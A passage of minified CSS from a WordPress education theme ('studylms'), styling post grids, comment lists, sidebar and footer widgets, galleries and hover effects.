a:active{color:#222}.post-grid:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.post-grid-v2{overflow:hidden;background:0 0 !important;position:relative;padding:25px 0}.post-grid-v2:before{display:none}.post-grid-v2:after{content:'';width:82%;height:100%;background:#fff;border:1px solid #e5e5e5;border-top:2px solid #ffc000;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;position:absolute;top:0;right:0;z-index:1;-webkit-transition:all .2s ease-in-out 0s;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s}.rtl .post-grid-v2:after{left:0;right:auto}.post-grid-v2>*{position:relative;z-index:9}.post-grid-v2 div.post-img{width:35%;float:left}.rtl .post-grid-v2 div.post-img{float:right}.post-grid-v2 .entry-content{float:left;width:65%;border:none;padding-top:0;padding-bottom:0}.rtl .post-grid-v2 .entry-content{float:right}.post-grid-v2:hover:after{-webkit-box-shadow:0 -2px 0 0 #ffc000 inset;box-shadow:0 -2px 0 0 #ffc000 inset}.post-grid-v3{margin:0 !important;padding:0}.post-grid-v3 .entry-title{font-size:30px;font-weight:600;margin:0 0 10px}.post-grid-v3 .entry-meta{margin:0 0 20px;text-transform:uppercase}.post-grid-v3 .entry-meta a{color:#666}.post-grid-v3 .entry-meta a:hover,.post-grid-v3 .entry-meta a:active{color:#ffc000}.post-grid-v3 .entry-description{margin:0 0 25px;line-height:26px}.post-grid-v3 .top-image{margin:0 0 30px}.post-grid-v3 .date{font-family:"Lato";padding:5px 10px 10px;font-size:12px;text-transform:uppercase;display:inline-block;float:left;border:1px solid #e5e5e5}.rtl .post-grid-v3 .date{float:right}.post-grid-v3 .date .day{border-bottom:1px solid #e5e5e5;font-size:24px;line-height:1.4;margin:0 0 7px}.post-grid-v3 .date .year,.post-grid-v3 .date .month{line-height:1.2}.post-grid-v3 .content-inner{overflow:hidden;padding-left:20px}.rtl .post-grid-v3 .content-inner{padding-right:20px;padding-left:inherit}.post-grid-v3 .inner-border{margin:0 0 50px;padding:0 0 50px;border-bottom:1px solid #e5e5e5}.isotope-items .info-bottom{display:none}.style-chess{padding:0 0 40px}.style-chess article{margin:0 !important}.style-chess .entry-content{padding:28px}.style-chess .entry-media{margin:0}.posts-list{list-style:none;padding:0;margin:0}.posts-list li{margin:0 0 30px}.posts-list li:last-child{margin:0}.posts-list li .entry-content{background:0 0;padding:0}.posts-list .date{font-size:13px}.posts-list .entry-thumb{width:100px;max-width:100%}@media (min-width:992px){.posts-list .media-left{padding-right:20px}.rtl .posts-list .media-left{padding-left:20px;padding-right:inherit}}.posts-list .entry-title{font-size:14px;font-weight:600;margin:0 0 6px}.posts-list .entry-create{font-size:10px;font-weight:500;margin:0}.posts-list .entry-meta{padding:0}.posts-grid-category{overflow:hidden}.category-posts{position:relative}.category-posts:after{content:"";top:20px;position:absolute;right:0;width:1px;height:1000px;background:#e5e5e5}.rtl .category-posts:after{left:0;right:auto}.category-posts .post{border-bottom:1px solid #e5e5e5}.category-posts .category-posts-label{padding:1px 3px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;background:#ffc000;font-weight:400;font-size:10px;text-transform:uppercase}.category-posts .category-posts-label a{color:#fff}.category-posts .entry-meta:after{display:none}.category-posts .posts-more .post:last-child{border:0}.category-posts .posts-more .entry-title{font-size:10px}.category-posts .posts-more .entry-title a{color:#777}.category-posts .posts-more .entry-title a:hover{color:#ffc000}.sharebox{margin-bottom:30px}.sharebox .sharebox-title{margin:10px 0}.social-networks li{padding-left:10px;padding-right:10px}.social-networks li:last-child a{margin-right:0}.social-networks li a{font-size:14px}.social-networks li a:hover{color:#ffc000}.tag-links,.post-share{margin-bottom:10px}.tag-links span i,.post-share span i{margin-right:5px}.rtl .tag-links span i,.rtl .post-share span i{margin-left:5px;margin-right:inherit}.comment-list{margin:0 0 35px;list-style:none;padding:0;border:1px solid #e5e5e5}.comment-list div.avatar{min-width:80px;padding-right:25px}.rtl .comment-list div.avatar{padding-left:25px;padding-right:inherit}.comment-list div.avatar .avatar{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.comment-list .the-comment{padding:30px 25px;border-bottom:1px solid #e5e5e5}.comment-list ul.children{list-style:none;padding:0}.comment-list ul.children>li{padding-left:30px;border-top:1px solid #e3e3e3}.rtl .comment-list ul.children>li{padding-right:30px;padding-left:inherit}.comment-list .comment-respond{padding:25px 25px 0;overflow:hidden;border-bottom:1px solid #e5e5e5}.comment-list .comment-respond textarea{resize:none}.comment-list .comment-respond .input-title{margin:0 0 5px !important}.comment-list .comment-respond #cancel-comment-reply-link{display:inline-block;background:#f65b47;color:#fff;padding:2px 8px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.comment-list .comment-respond .title{margin:0 0 5px}.comment-list .comment-author{font-size:14px;margin:0 0 10px}.comment-list .comment-author strong{font-size:17px;font-weight:600;display:block;color:#222}.comment-list .comment-reply-link{color:#555;font-family:"Lato";font-size:13px;background:#eee;padding:5px 18px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;display:inline-block}.comment-list .comment-reply-link:hover,.comment-list .comment-reply-link:active{color:#555;background:#dcdcdc}.commentform .title{font-size:24px;margin:0;font-weight:300}.post-navigation .navi{display:block;float:none;width:100%;font-weight:700;margin:0 0 10px;font-size:12px;font-family:"Roboto Slab";text-transform:uppercase}.detail-post .apus-social-share strong{font-weight:500;color:#232323;font-family:"Lato"}.detail-post .apus-social-share a{margin-left:4px;color:#fff;width:32px;height:32px;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;display:inline-block;background:#ffc000;text-align:center;line-height:32px}.rtl .detail-post .apus-social-share a{margin-right:4px;margin-left:inherit}.detail-post .apus-social-share a:first-child{margin:0}.detail-post .apus-social-share a.facebook{background:#3b5998}.detail-post .apus-social-share a.twitter{background:#55acee}.detail-post .apus-social-share a.google{background:#dd4b39}.detail-post .apus-social-share a.linkedin{background:#007bb6}.detail-post .apus-social-share a.instagram{background:#bc2a8d}.detail-post .apus-social-share a.youtube{background:#b00}.detail-post .info{margin:0 0 20px}.detail-post .tag-social{margin-top:30px;overflow:hidden;padding:20px 0;border-top:1px solid #e5e5e5}.detail-post .tag-social>.pull-left{margin-top:5px}.detail-post .related-posts-content .widget-title,.detail-post .related-posts-content .entry-title{font-size:18px}.detail-post .author-info{background:#f6f6f6;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;padding:30px;margin-bottom:10px}.detail-post .author-info .author-title{font-size:16px;text-transform:capitalize;font-weight:600;margin:7px 0 15px}.detail-post .author-info .avatar-img{padding:0}.detail-post .author-info .avatar-img img{max-width:none;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px}.detail-post .author-info .description{padding-left:25px}.rtl .detail-post .author-info .description{padding-right:25px;padding-left:inherit}.detail-post .entry-title{font-size:30px;font-weight:600;margin:0 0 5px}.detail-post .meta{font-size:18px;font-weight:600}.detail-post .meta a{color:#222}.detail-post .meta a:hover,.detail-post .meta a:active{color:#179bd7}.detail-post .entry-thumb{margin:0 0 20px}.detail-post .sub{font-size:18px;margin:0 0 20px}.detail-post .title{font-size:22px;font-weight:700;margin:0 0 30px}#comments{padding:0}#comments #reply-title{margin:0}#comments .comments-title{font-size:22px;margin:0 0 30px}.post-navigation{padding:30px 0;border-bottom:1px solid #e5e5e5}.post-navigation .screen-reader-text{display:none}.post-navigation .navi i{margin:0 5px}.post-navigation .post-title{font-size:14px}.post-navigation .nav-links{overflow:hidden}.post-navigation .nav-links>*{width:40%;float:left}.rtl .post-navigation .nav-links>*{float:right}.post-navigation .nav-links>*.nav-next{float:right;text-align:right}.rtl .post-navigation .nav-links>*.nav-next{float:left}.rtl .post-navigation .nav-links>*.nav-next{text-align:left}.post-navigation .nav-links .meta-nav{display:none}.post-navigation .nav-links a{color:#179bd7}.post-navigation .nav-links a:hover,.post-navigation .nav-links a:active{color:#ffc000}.post-navigation .before-hover{font-size:14px}.post-navigation .before-hover i{margin-right:8px}.rtl .post-navigation .before-hover i{margin-left:8px;margin-right:inherit}.post-navigation .on-hover h3{font-size:14px;font-weight:400;margin:0}.post-navigation .on-hover h3 a{color:#777}.post-navigation .on-hover h3 a:hover,.post-navigation .on-hover h3 a:active{color:#222}.post-navigation .next-post{float:right;text-align:right}.rtl .post-navigation .next-post{float:left}.rtl .post-navigation .next-post{text-align:left}.post-navigation .next-post .before-hover i{margin-left:8px;margin-right:0}.rtl .post-navigation .next-post .before-hover i{margin-right:8px;margin-left:inherit}.rtl .post-navigation .next-post .before-hover i{margin-left:0;margin-right:inherit}.related-posts{padding:20px 0 0;margin:0}.related-posts .categories,.related-posts .post-author,.related-posts .info-bottom{display:none}.post-list .description{margin:7px 0 20px}.post-list .entry-media{margin:25px 0 0}.post-area .post-list .entry-list{margin-bottom:0}.post-area .sticky{margin-top:20px;padding:20px;border:2px solid #ffc000}.post-area .post-link{font-size:18px;display:block;padding:17px 27px;min-height:60px;color:#fff;float:left;width:100%;height:auto;background:#222}.rtl .post-area .post-link{float:right}.post-area .entry-meta{margin:8px 0 12px;font-size:12px;font-weight:300}.post-area .entry-meta,.post-area .entry-meta a{color:#ffc000}.post-area .entry-content .ratings .meta{color:inherit;font-size:inherit}.post-area .entry-content .ratings .rating a{text-indent:-999em}.post-area .author-info{overflow:hidden;background:#f6f6f6;border:1px solid #e5e5e5;padding:30px}@media (min-width:992px){.post-area .author-info .avatar-img{min-width:110px}.post-area .author-info .description{padding:0 50px}}.post-area .author-info .author-about-container .avatar-img img{border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin-top:20px;margin-right:20px}.rtl .post-area .author-info .author-about-container .avatar-img img{margin-left:20px;margin-right:inherit}.post-area .author-info .author-title{text-transform:uppercase;font-size:16px;margin:0 0 20px}.blog-post-icon{display:table;color:#fff;text-align:center;position:absolute;top:0;z-index:1;background:#ffc000;opacity:.9;filter:alpha(opacity=90);left:0;width:50px;height:50px}.rtl .blog-post-icon{right:0;left:auto}.blog-post-icon .fa{display:table-cell;vertical-align:middle;font-size:22px}.blog-masonry .entry-thumb{margin-bottom:0}.format-gallery .owl-controls .owl-dots{display:none !important}.gallery{margin-left:-15px;margin-right:-15px;overflow:hidden}.gallery .gallery-item{float:left;margin-bottom:15px;padding-right:15px;padding-left:15px;position:relative}.rtl .gallery .gallery-item{float:right}.gallery .gallery-item figcaption{position:absolute;left:0;bottom:0;width:100%;color:#fff;max-height:50%;font-size:12px;background:rgba(0,0,0,.5);margin-left:15px;margin-right:15px;opacity:0;filter:alpha(opacity=0)}.gallery .gallery-item:hover figcaption{opacity:1;filter:alpha(opacity=100)}.gallery.gallery-columns-9 .gallery-item{width:11%}.gallery.gallery-columns-8 .gallery-item{width:12.5%}.gallery.gallery-columns-7 .gallery-item{width:14%}.gallery.gallery-columns-6 .gallery-item{width:16.5%}.gallery.gallery-columns-5 .gallery-item{width:20%}.gallery.gallery-columns-4 .gallery-item{width:25%}.gallery.gallery-columns-3 .gallery-item{width:33%}.gallery.gallery-columns-1 .gallery-item{width:100%}.gallery.gallery-columns-2 .gallery-item{width:50%}.effect-1{position:relative}.effect-1:after{content:'';display:block;width:0;height:1px;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;left:0;bottom:0;right:0;background:0 0;margin:auto}.effect-1:hover:after{width:100%;height:1px;background:#ffc000}.zoom-2{overflow:hidden;display:block}.zoom-2 img{position:relative;width:100%;height:auto;-webkit-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;-webkit-transform-origin:center center;-moz-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.zoom-2:hover img{-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}.filter-grayscale{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}.filter-grayscale:hover{filter:grayscale(100%);-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}.filter-brightness{-webkit-transition:all .4s ease-out 0s;-o-transition:all .4s ease-out 0s;transition:all .4s ease-out 0s}.filter-brightness:hover{filter:brightness(.4);-webkit-filter:brightness(.4);-moz-filter:brightness(.4);-o-filter:brightness(.4);-ms-filter:brightness(.4)}.filter-blur{-webkit-transition:all .6s ease-out 0s;-o-transition:all .6s ease-out 0s;transition:all .6s ease-out 0s}.filter-blur:hover{filter:blur(5px);-webkit-filter:blur(5px);-moz-filter:blur(5px);-o-filter:blur(5px);-ms-filter:blur(5px)}.close .fa{-webkit-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.close:hover .fa{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}.image-overlay-1:after,.image-overlay-1:before{content:"";display:block;position:absolute;z-index:100;background:rgba(0,0,0,.7);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s}.rtl .image-overlay-1:after,.rtl .image-overlay-1:before{right:0;left:auto}.image-overlay-1:after{top:-100%}.image-overlay-1:before{bottom:-100%}.image-overlay-1:hover:after{top:-50%;opacity:1;filter:alpha(opacity=100)}.image-overlay-1:hover:before{bottom:-50%;opacity:1;filter:alpha(opacity=100)}.image-plus-1{position:relative}.image-plus-1:before{overflow:hidden;position:absolute;top:0;content:"";z-index:100;width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-ms-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5);background:url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.6)}.rtl .image-plus-1:before{right:0;left:auto}.image-plus-1:hover:before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.image-plus-2{position:relative}.image-plus-2:before{content:"";z-index:199;top:0;position:absolute;background:url(//www.upgradeclass.com/welcome/wp-content/themes/studylms/css/../images/plus.png) no-repeat scroll center center/60px 60px rgba(0,0,0,.8);width:100%;height:100%;left:0;-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;opacity:0;filter:alpha(opacity=0);-webkit-background-size:10px 10px,100% 100%;-moz-background-size:10px 10px,100% 100%;-ms-background-size:10px 10px,100% 100%;-o-background-size:10px 10px,100% 100%;background-size:10px 10px,100% 100%;-webkit-background-origin:padding-box,padding-box;-moz-background-origin:padding-box,padding-box;-ms-background-origin:padding-box,padding-box;-o-background-origin:padding-box,padding-box;background-origin:padding-box,padding-box}.rtl .image-plus-2:before{right:0;left:auto}.image-plus-2:hover:before{opacity:.6;visibility:visible;-webkit-background-size:60px 60px,100% 100%;-moz-background-size:60px 60px,100% 100%;-ms-background-size:60px 60px,100% 100%;-o-background-size:60px 60px,100% 100%;background-size:60px 60px,100% 100%}.image-plus-3{position:relative}.image-plus-3:before{content:"";top:0;overflow:hidden;position:absolute;z-index:100;-webkit-transform:scale(.5) rotateX(180deg);-moz-transform:scale(.5) rotateX(180deg);-ms-transform:scale(.5) rotateX(180deg);-o-transform:scale(.5) rotateX(180deg);transform:scale(.5) rotateX(180deg);width:100%;height:100%;left:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;transition:all .3s ease 0s;background:rgba(0,0,0,.8)}.rtl .image-plus-3:before{right:0;left:auto}.image-plus-3:hover:before{visibility:visible;opacity:.6;filter:alpha(opacity=60);-webkit-transform:scale(1) rotateX(0deg);-moz-transform:scale(1) rotateX(0deg);-ms-transform:scale(1) rotateX(0deg);-o-transform:scale(1) rotateX(0deg);transform:scale(1) rotateX(0deg)}.icon-effect-1{position:relative}.icon-effect-1:before{content:"";display:block;-webkit-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5);border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;-webkit-transition:transform .5s cubic-bezier(.19,1,.22,1),background-color .2s cubic-bezier(.19,1,.22,1);-o-transition:transform .5s cubic-bezier(.19,1,.22,1),background-color .2s cubic-bezier(.19,1,.22,1);transition:transform .5s cubic-bezier(.19,1,.22,1),background-color .2s cubic-bezier(.19,1,.22,1);left:0;right:0;bottom:0;top:0;margin:auto;width:100%;height:100%;position:absolute;background-color:transparent}.icon-effect-1:hover:before{-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:transform .5s cubic-bezier(.19,1,.22,1),background-color .2s cubic-bezier(.19,1,.22,1);-o-transition:transform .5s cubic-bezier(.19,1,.22,1),background-color .2s cubic-bezier(.19,1,.22,1);transition:transform .5s cubic-bezier(.19,1,.22,1),background-color .2s cubic-bezier(.19,1,.22,1)}.no-margin{margin:0 !important}.no-margin .pagination{margin:0}.no-padding{padding:0 !important}.no-position{position:static !important}.inline-block{display:inline-block;vertical-align:middle}.lt-ie8 .inline-block{display:inline;zoom:1}.no-background{-webkit-box-shadow:none;box-shadow:none;background:0 0 !important}.no-effect a:before{content:none !important}.clear-list{padding:0;margin:0;list-style:none}.text-uppercase{text-transform:uppercase !important}.separator_align_center{text-align:center !important}.vc_align_right,.separator_align_right{text-align:right !important}.separator_align_left{text-align:left !important}.font-size-lg{font-size:48px}.font-size-md{font-size:30px}.font-size-sm{font-size:18px}.font-size-xs{font-size:14px}.no-border{border:0 !important}.bg-transparent{background:0 0 !important}.widget{margin-bottom:30px;position:relative;padding:0;background:0 0;clear:both}.widget .widget-title,.widget .widgettitle,.widget .widget-heading{font-size:28px;font-weight:700;margin:0 0 30px;padding:0;position:relative;font-family:"Lato",cursive,sans-serif}.widget.under-line .widget-title,.widget.under-line .widgettitle,.widget.under-line .widget-heading{font-size:25px;padding:0 0 12px;position:relative}.widget.under-line .widget-title:before,.widget.under-line .widgettitle:before,.widget.under-line .widget-heading:before{content:'';width:52px;height:1px;background:#ffc000;position:absolute;bottom:0;left:0;z-index:1}.rtl .widget.under-line .widget-title:before,.rtl .widget.under-line .widgettitle:before,.rtl .widget.under-line .widget-heading:before{right:0;left:auto}.title-md{font-size:36px !important;font-weight:700 !important}.wpb_video_widget .video-description{padding:10px}.sidebar .widget,.apus-sidebar .widget{margin:0 0 40px;overflow:hidden}.sidebar .widget .widget-title,.apus-sidebar .widget .widget-title{margin:0 0 30px;font-size:15px;text-transform:uppercase;font-weight:600;position:relative;padding:0 0 12px}.sidebar .widget .widget-title:after,.sidebar .widget .widget-title:before,.apus-sidebar .widget .widget-title:after,.apus-sidebar .widget .widget-title:before{content:'';width:100%;height:1px;background:#e5e5e5;position:absolute;bottom:0;left:0;z-index:1}.rtl .sidebar .widget .widget-title:after,.rtl .sidebar .widget .widget-title:before,.rtl .apus-sidebar .widget .widget-title:after,.rtl .apus-sidebar .widget .widget-title:before{right:0;left:auto}.sidebar .widget .widget-title:after,.apus-sidebar .widget .widget-title:after{width:40px;height:2px;background:#ffc000}.sidebar .widget-testimonials .widget-title,.sidebar .widget-list.widget-products .widget-title,.apus-sidebar .widget-testimonials .widget-title,.apus-sidebar .widget-list.widget-products .widget-title{margin:0;background:#1e2022;color:#fff;font-size:14px;padding:15px 30px;border:none}.sidebar .widget-testimonials .widget-title>span,.sidebar .widget-list.widget-products .widget-title>span,.apus-sidebar .widget-testimonials .widget-title>span,.apus-sidebar .widget-list.widget-products .widget-title>span{border:none;padding:0;margin:0}.sidebar .testimonials-v1,.apus-sidebar .testimonials-v1{padding:30px;border-color:#e5e5e5;border-style:solid;border-width:0 1px 1px}.sidebar .apus-products-list,.apus-sidebar .apus-products-list{border-style:solid;border-color:#e5e5e5;border-width:0 1px 1px}.sidebar .apus-products-list .product-block,.apus-sidebar .apus-products-list .product-block{padding:20px;margin:0}#apus-topbar .woocommerce-currency-switcher-form .dd-select{background:0 0 !important;color:#777}#apus-topbar .woocommerce-currency-switcher-form a{color:#777}#apus-topbar .woocommerce-currency-switcher-form a:hover{color:#222}#apus-topbar .widget-woocommerce-currency-switcher .dd-option{border:none}#apus-topbar .woocommerce-currency-switcher-form .dd-selected{padding:0 10px !important}#apus-topbar .info-topbar .textwidget>span{padding-right:10px;margin-right:10px;float:left;border-right:1px solid #e5e5e5}.rtl #apus-topbar .info-topbar .textwidget>span{padding-left:10px;padding-right:inherit}.rtl #apus-topbar .info-topbar .textwidget>span{margin-left:10px;margin-right:inherit}.rtl #apus-topbar .info-topbar .textwidget>span{float:right}.rtl #apus-topbar .info-topbar .textwidget>span{border-left:1px solid #e5e5e5;border-right:inherit}#apus-topbar .info-topbar .textwidget>span:last-child{border:0}#apus-topbar .info-topbar .fa{margin-right:8px}.rtl #apus-topbar .info-topbar .fa{margin-left:8px;margin-right:inherit}.header-setting>div{margin-left:20px}.rtl .header-setting>div{margin-right:20px;margin-left:inherit}.header-setting button{background:0 0;border:none}.header-setting .button-setting,.header-setting .mini-cart{font-size:18px;font-weight:700;padding:0;line-height:50px}.apus-search-form .select-category{display:inline-block;float:left;overflow:hidden;position:relative;min-width:240px}.rtl .apus-search-form .select-category{float:right}.apus-search-form .select-category:before{content:"\f107";font-family:'FontAwesome';position:absolute;right:30px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:18px}.rtl .apus-search-form .select-category:before{left:30px;right:auto}.apus-search-form .select-category .dropdown_product_cat{border:1px solid #e5e5e5;width:115%;height:50px;padding:10px 20px}.apus-footer .widget .widget-title,.apus-footer .widget .widgettitle,.apus-footer .widget .widget-heading{color:rgba(255,255,255,.8);font-size:15px;font-weight:700;margin:0 0 30px;padding:0 0 13px;border-bottom:1px solid #303234;text-transform:uppercase}.apus-footer .widget-blog.list .post-author,.apus-footer .widget-blog.list .entry-description,.apus-footer .widget-blog.list .btn,.apus-footer .widget-blog.list .edr-membership .edr-buy-widget__link,.edr-membership .apus-footer .widget-blog.list .edr-buy-widget__link,.apus-footer .widget-blog.list .edr-membership .edr-membership-buy-link,.edr-membership .apus-footer .widget-blog.list .edr-membership-buy-link,.apus-footer .widget-blog.list .edr_membership .edr-buy-widget__link,.edr_membership .apus-footer .widget-blog.list .edr-buy-widget__link,.apus-footer .widget-blog.list .edr_membership .edr-membership-buy-link,.edr_membership .apus-footer .widget-blog.list .edr-membership-buy-link{display:none}@media (min-width:768px){.apus-footer .widget-blog.list .infor-content{padding-left:0}.rtl .apus-footer .widget-blog.list .infor-content{padding-right:0;padding-left:inherit}}@media (max-width:767px){.apus-footer .widget-blog.list .entry-title{margin:10px 0}}.apus-footer .widget-blog.list .posts-list li{margin:0 0 20px}.apus-footer .widget-blog.list .type-post{margin-bottom:0}.apus-footer .menu li{list-style:inside none disc}.apus-footer .widget-courses.list .edr-course__image img{width:85px;max-width:none}.apus-footer .widget-courses.list .edr-course__title{font-weight:600;margin:0;font-size:13px}.apus-footer .widget-courses.list .edr-course__price{margin:5px 0 0}.footer-top{border-bottom:1px solid #2f3235;overflow:hidden}.footer-top .kc-elm{border-right:1px solid #2f3235}.rtl .footer-top .kc-elm{border-left:1px solid #2f3235;border-right:inherit}.footer-top .kc-elm:last-child{border:none}.footer-top .widget{text-align:center}.apus-copyright p,.apus-copyright .wpb_content_element,.apus-copyright .widget{margin:0 !important}.apus-copyright .menu li{display:inline-block;margin-right:28px}.rtl .apus-copyright .menu li{margin-left:28px;margin-right:inherit}.apus-copyright .menu li:last-child{margin:0}.widget label{font-weight:400}.widget.widget_revslider{margin:0}.widget.widget_text img{margin:15px 0;height:auto}.widget .post-widget .image{width:70px;margin-top:5px}.widget .post-widget .image img{width:100%;height:auto}.widget.widget_rss ul,.widget.widget_rss ol{padding:0;margin:0;list-style:none}.widget.widget_rss ul li:last-child,.widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}.widget.widget_rss ul li .children>li:before,.widget.widget_rss ol li .children>li:before{top:24px}.widget.widget_rss ul ul li:first-child,.widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}.widget.widget_rss ul li{background:0 0}.widget.widget_rss ul li a{padding:0}.widget.widget_recent_comments ul,.widget.widget_recent_comments ol{padding:0;margin:0;list-style:none}.widget.widget_recent_comments ul li:last-child,.widget.widget_recent_comments ol li:last-child{border-bottom:0;padding-bottom:0}.widget.widget_recent_comments ul li .children>li:before,.widget.widget_recent_comments ol li .children>li:before{top:24px}.widget.widget_recent_comments ul ul li:first-child,.widget.widget_recent_comments ol ul li:first-child{padding-top:14px;background-position:0 24px}.widget.widget_recent_comments ul li{background:0 0}.widget.widget_rss ul,.widget.widget_rss ol{padding:0;margin:0;list-style:none}.widget.widget_rss ul li:last-child,.widget.widget_rss ol li:last-child{border-bottom:0;padding-bottom:0}.widget.widget_rss ul li .children>li:before,.widget.widget_rss ol li .children>li:before{top:24px}.widget.widget_rss ul ul li:first-child,.widget.widget_rss ol ul li:first-child{padding-top:14px;background-position:0 24px}.widget.widget_rss ul li{background:0 0}.widget.widget_rss ul li a{padding:0}.widget.widget_rss ul li:before{display:none}.widget.widget-google-map{margin:0}.widget.widget_recent_reviews ul.product_list_widget{list-style:none}.widget.widget_recent_reviews ul.product_list_widget li{padding:15px;overflow:hidden}.widget.widget_recent_reviews ul.product_list_widget li a img{float:left;margin-right:10px}.rtl .widget.widget_recent_reviews ul.product_list_widget li a img{margin-left:10px;margin-right:inherit}.widget.widget_product_search .woocommerce-product-search{padding:20px 15px}.widget.widget_product_search .woocommerce-product-search label.screen-reader-text{display:none}.widget.yith-woocompare-widget .products-list{padding-top:20px;padding-bottom:20px}.widget.yith-woocompare-widget a.clear-all{margin-bottom:20px;margin-left:15px}.rtl .widget.yith-woocompare-widget a.clear-all{margin-right:15px;margin-left:inherit}.widget.yith-woocompare-widget a.compare{margin-bottom:20px;margin-right:15px}.rtl .widget.yith-woocompare-widget a.compare{margin-left:15px;margin-right:inherit}.widget.widget_shopping_cart .widget_shopping_cart_content{padding:20px 15px;overflow:hidden}.widget.widget_recent_entries ul li a{display:block}.widget.widget_mc4wp_widget .mc4wp-form{padding:20px}.widget.widget-timework strong{color:#000;font-weight:500}.widget-compare-device .widget-content{overflow:auto}.widget_recent_entries>ul{padding:0;margin:0;list-style:outside none none}.widget_recent_entries>ul li{line-height:26px;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #e5e5e5}.widget_recent_entries>ul li a{font-weight:400}.contact{margin:0;padding:0}.contact:before,.contact:after{content:" ";display:table}.contact:after{clear:both}.contact dt{float:left;width:30px;height:auto}.rtl .contact dt{float:right}.contact dd{overflow:hidden;margin-bottom:5px}.contact .contact-icon{display:block;text-align:center;background:#ffc000;float:left;width:22px;height:22px;border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.rtl .contact .contact-icon{float:right}.contact .contact-icon .fa{color:#fff;font-size:14px;margin:0 0 0 4px}.rtl .contact .contact-icon .fa{margin:0 4px 0 0}.widget-video .popup-video{position:relative;display:block}.widget-video .popup-video .icon{font-size:24px;position:absolute;z-index:2;top:0;bottom:0;-webkit-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;left:0;right:0;display:inline-block;width:70px;height:70px;line-height:68px;text-align:center;color:#fff;border:2px solid #fff;margin:auto;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%}.widget-video .popup-video:active,.widget-video .popup-video:focus,.widget-video .popup-video:hover{outline:none}.widget-video .popup-video:active .icon,.widget-video .popup-video:focus .icon,.widget-video .popup-video:hover .icon{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);transform:scale(1.05)}.mc4wp-form-basic,.mc4wp-form-basic input,.mc4wp-form-basic label,.mc4wp-form-theme,.mc4wp-form-theme input,.mc4wp-form-theme label{line-height:inherit}.mc4wp-form-basic .form-control{max-width:100% !important}.widget-mail-form .input-group{width:100%}.widget-mail-form .desc{margin:0 0 15px}.widget-mail-form .form-control{height:50px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.widget-mail-form .btn,.widget-mail-form .edr-membership .edr-buy-widget__link,.edr-membership .widget-mail-form .edr-buy-widget__link,.widget-mail-form .edr-membership .edr-membership-buy-link,.edr-membership .widget-mail-form .edr-membership-buy-link,.widget-mail-form .edr_membership .edr-buy-widget__link,.edr_membership .widget-mail-form .edr-buy-widget__link,.widget-mail-form .edr_membership .edr-membership-buy-link,.edr_membership .widget-mail-form .edr-membership-buy-link{padding:13px 